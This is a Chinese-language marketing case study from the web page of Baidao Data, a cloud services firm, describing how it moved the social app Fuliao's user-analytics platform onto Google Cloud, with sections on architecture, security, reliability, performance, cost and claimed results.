.current-menu-ancestor > a, .header-07 .menu--primary .current-menu-item > a{color:#fff;}.header-07 .header-button{color:#fff;border-color:#086AD8;background:#086AD8;}.header-07 .header-button:hover{color:#086ad8;border-color:#fff;background:#fff;}.desktop-menu .header-08 .branding{padding-top:0;padding-bottom:0;padding-left:0;padding-right:20px;}.header-08 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:0 2px 26px rgba(51,51,51,.05);-moz-box-shadow:0 2px 26px rgba(51,51,51,.05);box-shadow:0 2px 26px rgba(51,51,51,.05);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-08 .header-right-more, .header-08 .search-submit, .header-08 .wpml-ls-item-toggle, .header-08 .page-open-mobile-menu i, .header-08 .popup-search-wrap i, .header-08 .header-wishlist a, .header-08 .mini-cart .mini-cart-icon{color:#333;}.header-08 .header-right-more:hover, .header-08 .search-submit:hover, .header-08 .page-open-mobile-menu:hover i, .header-08 .popup-search-wrap:hover i, .header-08 .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-08 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-08 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.desktop-menu .header-08 .menu--primary .menu__container > li > a{padding-top:0;padding-bottom:0;padding-left:20px;padding-right:20px;}.desktop-menu .header-08 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:32px;padding-bottom:32px;padding-left:0px;padding-right:0px;}.header-08 .menu--primary a{font-size:16px;font-weight:600;line-height:1.18;color:#333;}.header-08 .menu--primary li:hover > a, .header-08 .menu--primary > ul > li > a:hover, .header-08 .menu--primary > ul > li > a:focus, .header-08 .menu--primary .current-menu-ancestor > a, .header-08 .menu--primary .current-menu-item > a{color:#086ad8;}.header-08 .menu--primary .menu__container > li.current-menu-item > a .menu-item-wrap:after, .header-08 .menu--primary .menu__container > li.current-menu-ancestor > a .menu-item-wrap:after, .header-08 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after{background:#086ad8;}.header-09 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-09 .header-right-more, .header-09 .wpml-ls-item-toggle, .header-09 .page-open-mobile-menu i, .header-09 .popup-search-wrap i, .header-09 .header-wishlist a, .header-09 .mini-cart .mini-cart-icon{color:#262626;}.header-09 .header-right-more:hover, .header-09 .page-open-mobile-menu:hover i, .header-09 .popup-search-wrap:hover i, .header-09 .mini-cart .mini-cart-icon:hover{color:#262626;}.header-09 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#262626!important;}.header-09 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.desktop-menu .header-09 .menu--primary .menu__container > li > a{padding-top:22px;padding-bottom:22px;padding-left:24px;padding-right:24px;}.desktop-menu .header-09 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:9px;padding-bottom:9px;padding-left:0;padding-right:0;}.header-09 .menu--primary a{font-size:16px;font-weight:600;line-height:1.18;color:#262626;}.header-09 .menu--primary .menu__container > li > a > .menu-item-wrap:after{background-color:#d2a98e;}.header-09 .menu--primary li:hover > a, .header-09 .menu--primary > ul > li > a:hover, .header-09 .menu--primary > ul > li > a:focus, .header-09 .menu--primary .current-menu-ancestor > a, .header-09 .menu--primary .current-menu-item > a{color:#262626;}.header-09 .header-button{color:#fff;border-color:#086ad8;background:#086ad8;}.header-09 .header-button:hover{color:#fff;border-color:#086ad8;background:#086ad8;}.sm-simple .sub-menu a, .sm-simple .children a, .sm-simple .sub-menu .menu-item-title, .sm-simple .tm-list .item-wrapper{letter-spacing:0em;line-height:1.47;text-transform:none;}.sm-simple .sub-menu a, .sm-simple .children a, .sm-simple .tm-list .item-title{font-size:15px;}.sm-simple .children,.sm-simple .sub-menu{background-color:#fff;-webkit-box-shadow:0 2px 29px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 2px 29px rgba(0, 0, 0, 0.05);box-shadow:0 2px 29px rgba(0, 0, 0, 0.05);}.desktop-menu .sm-simple .sub-menu:after, .desktop-menu .sm-simple .children:after{background-color:#086ad8;}.sm-simple .children a,.sm-simple .sub-menu a,.sm-simple .tm-list .item-wrapper{color:#ababab;}.sm-simple .children li:hover > a,.sm-simple .children li:hover > a:after,.sm-simple .sub-menu li.current-menu-ancestor > a,.sm-simple .sub-menu li.current-menu-item > a,.sm-simple .sub-menu li:hover > a,.sm-simple .sub-menu li:hover > a:after,.sm-simple .tm-list li:hover .item-wrapper{color:#086ad8;}.sm-simple .children li:hover > a,.sm-simple .sub-menu li.current-menu-ancestor > a,.sm-simple .sub-menu li.current-menu-item > a,.sm-simple .sub-menu li:hover > a,.sm-simple .tm-list li:hover > a{background-color:rgba(255, 255, 255, 0);}.page-off-canvas-main-menu{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-close-main-menu:before, .page-close-main-menu:after{background-color:#333;}.page-off-canvas-main-menu .menu__container > li > a{line-height:1.8;font-size:40px;color:#333;}.page-off-canvas-main-menu .menu__container > li > a:hover, .page-off-canvas-main-menu .menu__container > li > a:focus{color:#086ad8;}.page-off-canvas-main-menu .menu__container .sub-menu a{font-size:20px;}.page-off-canvas-main-menu .menu__container .sub-menu a, .page-off-canvas-main-menu .menu__container .children a{color:#333;}.page-off-canvas-main-menu .menu__container .sub-menu a:hover, .page-off-canvas-main-menu .menu__container .children a:hover{color:#086ad8;}.page-mobile-menu-header{background:#fff;}.page-mobile-main-menu > .inner{background:#086ad8;}.page-mobile-main-menu .menu__container{text-align:left;}.page-mobile-main-menu .menu__container > li > a{padding-top:19px;padding-bottom:19px;padding-left:0;padding-right:0;font-size:16px;color:#fff;}.page-mobile-main-menu .menu__container a{line-height:1.5;}.page-mobile-main-menu .menu__container > li > a:hover, .page-mobile-main-menu .menu__container > li.opened > a{color:#fff;}.page-mobile-main-menu .menu__container > li + li > a, .page-mobile-main-menu .menu__container > li.opened > a{border-color:rgba(255, 255, 255, 0.15);}.page-mobile-main-menu .children a,.page-mobile-main-menu .sub-menu a{padding-top:10px;padding-bottom:10px;padding-left:0;padding-right:0;}.page-mobile-main-menu .sub-menu a, .page-mobile-main-menu .children a, .page-mobile-main-menu .tm-list__item{font-size:14px;color:rgba(255, 255, 255, 0.7);}.page-mobile-main-menu .sub-menu a:hover, .page-mobile-main-menu .children a:hover, .page-mobile-main-menu .tm-list__item:hover, .page-mobile-main-menu .sub-menu .opened > a{color:#fff;}.page-mobile-main-menu .widgettitle, .page-mobile-main-menu .widget-title{font-size:14px;line-height:1.5;text-transform:uppercase;color:#fff;}.page-title-bar-01 .page-title-bar-inner{background-image:url("https://mitech.thememove.com/wp-content/themes/mitech/assets/images/title-bar-01-bg.jpg");background-color:#f6f2ed;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:136px;padding-bottom:131px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-01 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-01 .heading{font-size:64px;line-height:1.13;color:#002fa6;}.page-title-bar-01 .sub-title{font-size:18px;line-height:1.13;color:#696969;}.page-title-bar-01 .insight_core_breadcrumb li, .page-title-bar-01 .insight_core_breadcrumb li a{font-size:24px;line-height:1.67;}.page-title-bar-01 .insight_core_breadcrumb li{color:#333333;}.page-title-bar-01 .insight_core_breadcrumb a{color:#333333;}.page-title-bar-01 .insight_core_breadcrumb a:hover{color:#086ad8;}.page-title-bar-01 .insight_core_breadcrumb li + li:before{color:#333333;}.page-loading .loader-section{background-color:#fff;}.page-loading .sk-bg-self, .page-loading .sk-bg-child > div, .page-loading .sk-bg-child-before > div:before{background-color:#086ad8!important;}.error404{background-image:url("https://mitech.thememove.com/wp-content/themes/mitech/assets/images/page-404-bg.jpg");background-color:#681F9D;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.branding__logo img, .error404--header .branding__logo img{width:160px;}.branding__logo img{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}.header-sticky-both .headroom.headroom--not-top .branding img, .header-sticky-up .headroom.headroom--not-top.headroom--pinned .branding img, .header-sticky-down .headroom.headroom--not-top.headroom--unpinned .branding img{width:160px;}.headroom--not-top .branding__logo .sticky-logo{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.page-mobile-popup-logo img{width:160px;}.woocommerce .product-badges .new{color:#fff;background-color:#38cb89;}.woocommerce .product-badges .hot{color:#fff;background-color:#d3122a;}.woocommerce .product-badges .onsale{color:#fff;background-color:#f6b500;}.price del, .woosw-content-item--price del, .tr-price del{color:#b6b7d2;}.price, .woosw-content-item--price, .tr-price{color:#086ad8;}.page-search-popup{background:#fff;}.page-search-popup .search-form, .page-search-popup .search-field:focus{color:#086ad8;}.page-search-popup .search-field:-webkit-autofill{-webkit-text-fill-color:#086ad8!important;}.page-template-maintenance .left-bg{background-image:url("https://mitech.thememove.com/wp-content/themes/mitech/assets/images/page-maintenance-bg.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-template-maintenance .right-bg{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.cs-logo{width:160px;}h1,h2,h3,h4,h5,h6,th,[class*="hint--"]:after{font-family:CerebriSans;font-weight:700;letter-spacing:0em;line-height:1.42;}h1{font-size:56px;}h2{font-size:48px;}h3{font-size:36px;}h4{font-size:24px;}h5{font-size:18px;}h6{font-size:14px;}b, strong{font-weight:700;}.rev-btn{font-family:inherit;font-size:14px;letter-spacing:0em;}@media (max-width: 1199px){.page-title-bar-01 .page-title-bar-inner{padding-top:198px;padding-bottom:166px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:54px;}}@media (max-width: 991px){.page-title-bar-01 .page-title-bar-inner{padding-top:160px;padding-bottom:150px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:44px;}}@media (max-width: 767px){.page-title-bar-01 .page-title-bar-inner{padding-top:121px;padding-bottom:110px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:34px;}}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular case_study-template-default single single-case_study postid-3056 wp-embed-responsive wp-theme-mitech desktop desktop-menu mobile-menu-push-to-left page-has-animation single-case_study-style-blank header-sticky-both wide page-has-no-sidebar wpb-js-composer js-comp-ver-6.9.0 vc_responsive"  data-site-width="1200px" data-content-width="1200" data-font="CerebriSans Helvetica, Arial, sans-serif" data-header-sticky-height="80">



<div id="page" class="site">
	<div class="content-wrapper">
				<div class="page-top-bar top-bar-01">
	<div class="container">
		<div class="row row-eq-height">
			<div class="col-md-12">
				<div class="top-bar-wrap top-bar-center">
					<div class="top-bar-text"><a href="/?page_id=981" class="font-medium display-inline">百道数据招聘:</a> 运维工程师、架构师、商务。请发简历至 contact@baiadoadata.com</div>				</div>
			</div>
		</div>
	</div>
</div>
		<header id="page-header" class="page-header header-01 dark-logo-version  header-sticky-dark-logo">
	<div class="page-header-place-holder"></div>
	<div id="page-header-inner" class="page-header-inner" data-sticky="1">
		<div class="container-fluid">
			<div class="row">
				<div class="col-xs-12">
					<div class="header-wrap">
						
						<div class="branding">
	<div class="branding__logo">
				<a href="https://www.baidaodata.com/" rel="home">
																		<img  class="dark-logo" alt="百道数据官网" width="160" height="42" data-src-retina="https://www.baidaodata.com/wp-content/uploads/2022/11/百道LOGO横式组合-160x42@2x.png" src="https://www.baidaodata.com/wp-content/uploads/2022/11/百道LOGO横式组合-160x42.png" />														</a>
			</div>
</div>

						<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-primary" class="menu__container sm sm-simple"><li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-77 level-1"><a href="https://www.baidaodata.com"><div class="menu-item-wrap"><span class="menu-item-title">首页</span></div></a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">关于百道</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://www.baidaodata.com/about-us-01/"><div class="menu-item-wrap"><span class="menu-item-title">关于我们</span></div></a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://www.baidaodata.com/contact-us/"><div class="menu-item-wrap"><span class="menu-item-title">联系我们</span></div></a></li>
</ul>
</li>
<li id="menu-item-792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-792 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">产品&#038;方案</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://www.baidaodata.com/it-services-2/"><div class="menu-item-wrap"><span class="menu-item-title">GCP 服务</span></div></a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://www.baidaodata.com/managed-it-services/"><div class="menu-item-wrap"><span class="menu-item-title">MSP 托管</span></div></a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://www.baidaodata.com/industries/"><div class="menu-item-wrap"><span class="menu-item-title">行业解决方案</span></div></a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.baidaodata.com/business-solution/"><div class="menu-item-wrap"><span class="menu-item-title">短信解决方案</span></div></a></li>
	<li id="menu-item-3414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414"><a href="https://www.baidaodata.com/cicd_%e8%a7%a3%e5%86%b3%e6%96%b9%e6%a1%88/"><div class="menu-item-wrap"><span class="menu-item-title">CICD解决方案</span></div></a></li>
	<li id="menu-item-3441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3441"><a href="https://www.baidaodata.com/devops%e8%a7%a3%e5%86%b3%e6%96%b9%e6%a1%88/"><div class="menu-item-wrap"><span class="menu-item-title">Devops解决方案</span></div></a></li>
	<li id="menu-item-3665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3665"><a href="https://www.baidaodata.com/data-analysis%e8%a7%a3%e5%86%b3%e6%96%b9%e6%a1%88/"><div class="menu-item-wrap"><span class="menu-item-title">Data Analysis解决方案</span></div></a></li>
	<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://www.baidaodata.com/generative_ai_solutions/"><div class="menu-item-wrap"><span class="menu-item-title">生成式AI解决方案</span></div></a></li>
	<li id="menu-item-3667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://www.baidaodata.com/ai_intelligent_assistant/"><div class="menu-item-wrap"><span class="menu-item-title">生成式 AI 智能助手解决方案</span></div></a></li>
</ul>
</li>
<li id="menu-item-3008" class="menu-item menu-item-type-post_type_archive menu-item-object-case_study menu-item-has-children menu-item-3008 level-1"><a href="https://www.baidaodata.com/case_study/"><div class="menu-item-wrap"><span class="menu-item-title">成功案例</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li id="menu-item-3713" class="menu-item menu-item-type-taxonomy menu-item-object-case_study_category menu-item-3713"><a href="https://www.baidaodata.com/case-study-category/internet/"><div class="menu-item-wrap"><span class="menu-item-title">互联网</span></div></a></li>
	<li id="menu-item-3256" class="menu-item menu-item-type-taxonomy menu-item-object-case_study_category menu-item-3256"><a href="https://www.baidaodata.com/case-study-category/game/"><div class="menu-item-wrap"><span class="menu-item-title">游戏</span></div></a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-case_study_category current-case_study-ancestor current-menu-parent current-case_study-parent menu-item-3714"><a href="https://www.baidaodata.com/case-study-category/social/"><div class="menu-item-wrap"><span class="menu-item-title">社交</span></div></a></li>
	<li id="menu-item-3739" class="menu-item menu-item-type-taxonomy menu-item-object-case_study_category menu-item-3739"><a href="https://www.baidaodata.com/case-study-category/%e7%94%b5%e5%95%86/"><div class="menu-item-wrap"><span class="menu-item-title">电商</span></div></a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-taxonomy menu-item-object-case_study_category menu-item-3715"><a href="https://www.baidaodata.com/case-study-category/manufacture/"><div class="menu-item-wrap"><span class="menu-item-title">制造</span></div></a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-taxonomy menu-item-object-case_study_category menu-item-3716"><a href="https://www.baidaodata.com/case-study-category/finance/"><div class="menu-item-wrap"><span class="menu-item-title">金融</span></div></a></li>
</ul>
</li>
<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1410 level-1"><a href="https://www.baidaodata.com/blogs/"><div class="menu-item-wrap"><span class="menu-item-title">公司动态</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://www.baidaodata.com/blogs/list-left-large-image/"><div class="menu-item-wrap"><span class="menu-item-title">市场动态</span></div></a></li>
	<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a href="https://space.bilibili.com/64169458/video"><div class="menu-item-wrap"><span class="menu-item-title">视频资源</span></div></a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1417"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">技术文章</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu">		<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1416"><a href="https://www.baidaodata.com/success-story/the-biggest-reset-looms-for-corporate-credit-market/"><div class="menu-item-wrap"><span class="menu-item-title">基础架构</span></div></a></li>
		<li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1414"><a href="https://www.baidaodata.com/success-story/5-react-training-courses-for-beginners-2/"><div class="menu-item-wrap"><span class="menu-item-title">大数据与 AI</span></div></a></li>
		<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1415"><a href="https://www.baidaodata.com/success-story/why-trump-is-so-clumsy-about-fighting-free-trade/"><div class="menu-item-wrap"><span class="menu-item-title">其它类</span></div></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101 level-1"><a href="https://www.baidaodata.com/careers/"><div class="menu-item-wrap"><span class="menu-item-title">加入我们</span></div></a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3155 level-1"><a target="_blank" href="http://mspsvc.baidaodata.com"><div class="menu-item-wrap"><span class="menu-item-title">MSP服务平台登录</span></div></a></li>
</ul>	</nav>
</div>

						<div class="header-right">
							<div id="header-right-inner" class="header-right-inner">
								
								
												
								
								
										
											<div class="header-search-form">
				<form role="search" method="get" class="search-form" action="https://www.baidaodata.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
		       placeholder="Search&hellip;"
		       value="" name="s"
		       title="Search for:"/>
	</label>
	<button type="submit" class="search-submit">
		<span class="search-btn-icon fa fa-search"></span>
		<span class="search-btn-text">
			Search		</span>
	</button>
</form>
			</div>
			
															</div>

									<div id="page-open-mobile-menu" class="page-open-mobile-menu">
			<div class="inner">
				<div class="icon"><i></i></div>
			</div>
		</div>
		
									<div id="header-right-more" class="header-right-more">
			<div class="inner">
				<div class="icon"><i class="far fa-ellipsis-h-alt"></i></div>
			</div>
		</div>
								</div>

											</div>
				</div>
			</div>
		</div>
	</div>
</header>
			<div id="page-content" class="page-content">
		<div class="container">
			<div class="row">

				
				<div class="page-main-content">
											<article id="post-3056" class="post-3056 case_study type-case_study status-publish has-post-thumbnail hentry case_study_category-social">
							<h2 class="screen-reader-text">富聊</h2>

							<h4></h4>
<h1 style="text-align: center;">百道助力富聊数据分析</h1>
<p>&nbsp;</p>
<h4 class="tt3"><strong>公司简介</strong></h4>
<div class="state">
<p>杭州富聊科技有限公司于2013年07月19日在杭州市高新区（滨江）市场监督管理局登记成立。公司经营范围包括利用自有ipaychat.com网站发布国内网络广告等，杭州富聊科技有限公司旗下产品。富聊是通过发照片等方式赚取积分，富聊是一款可以通过陪人聊天、并可将积分兑换成奖品的社交应用。 公司通过收集各个用户的浏览行为，查看内容的数据，分析形成用户画像，根据这些用户的画像，来推荐用户喜欢的类型内容，通过这种方式，来保留客户流量，增加客户体验的好感，从而将产品价值提升到最高。</p>
<h4><strong>行业</strong></h4>
<p>社交</p>
<h4 style="font-weight: 400;"><strong>案例背景及挑战</strong></h4>
<p style="font-weight: 400;">杭州富聊科技有限公司于2013年07月成立,主要从事社交应用的开发和运营。产品方面，富聊团队拥有丰富的社交和用户行为激励方面的经验，始终坚持“聊天创造财富”的愿景，把不断提高用户体验作为终极目标，让用户在互动中获取更多的乐趣和价值！技术方面，富聊团队专注于视频互动社交，打造出优质体验的直播、视频聊、小视频等应用场景。</p>
<p style="font-weight: 400;">平台会收集用户的浏览行为，跟踪用户历史数据，分析形成用户画像，根据不同用户画像标签，平台会推荐给用户喜欢的内容，通过这种方式，来吸引客户流量，增加客户体验，提升产品价值与粘性。平台主打海外市场，客户群体主要在东南亚，部分在欧美；如果使用国内的机房或者是云厂商，数据都在海外，需要把数据传回到国内，再进行数据分析，会产生昂贵的网络传输费用,安全性和可靠性也有一定隐患，得不到保障；另外国内机房对海外的用户来说，延迟比较大，导致用户体验感也下降。</p>
<p style="font-weight: 400;">根据客户的业务需求：安全性、可靠性、性能效率、成本优化和卓越运营来制定客户在GCP上的架构设计，使富聊数据分析架构得到最佳实践，安全，可靠，性能持续得到提升，成本持续下降，以及改善用户体验，增强行业竞争力。与客户多次的业务与技术交流，更好地理解客户的需求，他们主要需求是“性能与成本”，根据以上描述，业务架构设计如下：</p>
<p><img decoding="async" class="aligncenter" src="https://lh3.googleusercontent.com/KUEusZ6sUiHi9uRJrp5V2dFmPgG1tRSv5HHGqdwYwNBaDRsqrFtMqdEprF1awxbPGiwg00n4E1Y6nOHynD_vZPujygzRz2GIvmBRr-S_g6PaOcP27Ltez76UMutMkd9VGeAYpMmc_7Z9otpdpQzz8w" /></p>
<p style="font-weight: 400;">方案架构描述</p>
<p style="font-weight: 400;">保证数据安全的前提下，同步数据至谷歌云RDS数据库，为此，推荐客户采用GCP提供的DMS服务进行两地数据的实时同步；引导客户使用Cloud SQL对接阿里云源站进行数据迁移，通过Bigtable进行二次存储，然后通过Cloud Pub/Sub服务的消息订阅功能推送，并使用Cloud Dataflow进行二次清洗，解决源站数据库的特殊性。将Redis迁移到Cloud Memorystore，并采用Cloud CDN + Cloud Load Balancing的方案进行全球加速，提升用户的体验。</p>
<h4><strong>使用产品</strong></h4>
<ul>
<li>Cloud Memorystore</li>
<li style="font-weight: 400;">Cloud SQL</li>
<li style="font-weight: 400;">Cloud Bigtable</li>
<li style="font-weight: 400;">Cloud Load balancing</li>
<li style="font-weight: 400;">Cloud CDN</li>
</ul>
<h4 style="font-weight: 400;"><strong>方案特点</strong></h4>
<h6>安全性：</h6>
<p style="font-weight: 400;">为确保富聊数据分析架构的安全，需要通过风险评估与缓解战略方法进行实施，以便在做商业价值的交付时，能够提供信息，系统，资产的保护能力。可以从以下几个方面进行实践保障ASM服务架构的安全。</p>
<ul style="font-weight: 400;">
<li>IAM权限管理：做好数据分析需要GCP服务的Role，这里只需要访问pubsub/Dataflow/BQ/LB/SQL，以及IAM User和MFA的规划。</li>
<li>数据传输安全：除了网关在公网，其他都在私网，针对网关需要配置带有SSL证书Https侦听有GLB，为后端配置SSL证书。</li>
<li>数据存储安全：GCS Bucket数据加密，本地SSD数据加密。</li>
<li>主机安全：定义好GCE和LB的防火墙规则的访问则包括：端口，协议与IP地址，尽量不用用户名和密码，在进行维护时不直接通过公网访问，利用跳板机的方式进行维护。</li>
<li>网络安全：以减少或以防受到网络攻击，可采用Cloud Armor和防火墙规则以防DDOS攻击和Web服务防护，以及在架构层面去加固，在运维层面做实时访问分析。此架构是Web服务，访问对象是代理商，访问方式几乎都是互联网，所以要做好防火墙入站规则，堡垒机，日志监控与分析，以及架构等。</li>
</ul>
<h6>可靠性：</h6>
<p style="font-weight: 400;">富聊数据分析架构必须要有从基础设施或服务失败中恢复的能力，要有满足动态按需分配计算资源的能力，也要有避免如网络中断或错误配置的能力，可从以下三个最佳实践去保障富聊数据分析架构可靠性：</p>
<ul style="font-weight: 400;">
<li>基础：管理好GCP对您账户资源限制（必须事先检查GCP对资源限制，做好提前提交Case），做好网络拓扑的规划（在做VPC和子网规划时，尽量做好未来扩容准备），如果可能尽量采用跨区域的高可用部署。</li>
<li>变更管理：确保业务能够自动适应按需修改（实例组启用Auto-scaling功能，来应对访问量需求），合理的监控GCP的资源（采用Cloud Monitoring和Cloud Logging主要对基础参数CPU/内存/存储/网络进行监控）。</li>
<li>失败管理：确保备份数据（采用GCS Bucket做好数据生命周期管理，做好CDN日志生命周期管理），提供周期性的弹性和容灾演练（采用半年一次对关键业务的模拟演练）。</li>
</ul>
<h6>性能效率：</h6>
<p style="font-weight: 400;">为给富聊数据分析架构提供有效的使用计算资源以满足系统需求的能力，且随着需求改变与技术提升，仍能保证效率，可以从以下四个最佳实践去配置性能效率：</p>
<ul style="font-weight: 400;">
<li>选择：从GCP的WEB服务架构的最佳实践以及业务的需求，进行设计最佳性能的富聊数据分析架构，其中包括计算，存储，网络（整套CDN平台都部署在新加坡，结合业务和业务开发组的要求采用标准型机器n1-standard-8作为主要计算资源，而静态数据存储采用GCS，同时采用本地SSD作为读写要求高的数据存储，部署L2 Cache减少用户访问延迟，降低源站的压力）。</li>
<li>回顾：通过对GCP服务不断加深理解，能够使业务开发组人员采用最合理的资源类型来满足业务的需求（例如：考虑使用Auto-scaling等）</li>
<li>监控：通过Stackdriver，Cloud Monitoring和Cloud Logging对正在运行资源实时监控，可以让您知道业务资源使用效率，在出现超过监控阀值时，能够自动邮件发送告警到相关的管理员。</li>
<li>权衡：为更高性能需要考虑一致性，持久性，空间与时间，延迟之间平衡，对富聊数据分析平台不同服务的要求以及未来SaaS考虑，采用LB+实例组可以在性能，访问体验和安全等方面提供更好的服务。</li>
</ul>
<h6>成本优化：</h6>
<p style="font-weight: 400;">为节约成本在富聊数据分析平台架构中避免或消除不必要的成本或低效的资源，可以从以下四个最佳实践去配置成本优化：</p>
<ul style="font-weight: 400;">
<li>有效资源成本：在选择资源时，必须考虑资源大小，服务类型与价格模型。确保富聊数据分析能够提供更优的服务体验，价格模型采用Auto-scaling的方式部署，减少不必要资源浪费。存储采用GCS和本地SSD，并进行生命周期管理。</li>
<li>供需匹配：在配置资源时，必须考虑资源数量，区域，资源大小和价格模型是合理的。在促销活动需要准备更多资源，在周末关闭不需要资源，通过GCP相应工具服务，关闭闲置的资源，采购合适的抢占式虚拟机。</li>
<li>使用与支出意识：考虑流量费用（尽量采用GCP内部网络，非必要时不要使用出站的公网流量），监控资源使用与费用合理性（采用Cloud Monitoring对资源实时监控），停止或关闭临时或已经不需要的资源，有一套标准的资源申请与审批流程。</li>
<li>持续优化：创建成本优化的流程：实时跟进GCP的新的功能与服务。回顾：实时检查GCP新服务，资源类型与大小，测试与评估这些资源是否达性能与成本降低的要求。</li>
</ul>
<h6>卓越运营：</h6>
<p style="font-weight: 400;">为了富聊数据分析平台提供最佳实践，必须具备运营与监控有交付业务系统价值的能力，且能够持续改善交付流程和交付内容。可以从以下三个最佳实践去完成卓越运营：</p>
<ul style="font-weight: 400;">
<li>准备：利用GCP云上的运营最佳实践以及业务负载配置管理，让富聊数据分析平台运营在最合适的GCP的资源上，让安全，可靠，性能以及成本最优化，例如：前期不会选择太多托管服务，这样会增加开发工作量，随着GCP的深入慢慢替换。</li>
<li>运维：在修改最小配置的情况下，提升业务负载；监控您的业务确保它能够按预期运营。</li>
<li>响应：做好计划外和计划内的响应，安排富聊数据分析平台服务水平SLA和SOW</li>
</ul>
<h4>客户收益</h4>
<ul style="font-weight: 400;">
<li>使用Cloud SQL后，数据库可用性提升至99.95%；接口响应时间提升500%</li>
<li>借助BigQuery和机器学习绘制的用户画像，极大提供了用户留存率，日活用户提高32%。</li>
<li>使用自动扩缩容整合后的服务架构，后端云计算服务成本降低30-40%</li>
</ul>
</div>
						</article>

									<div class="case-study-nav-links">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="nav-list">
								<div class="nav-item prev">
									<div class="inner">
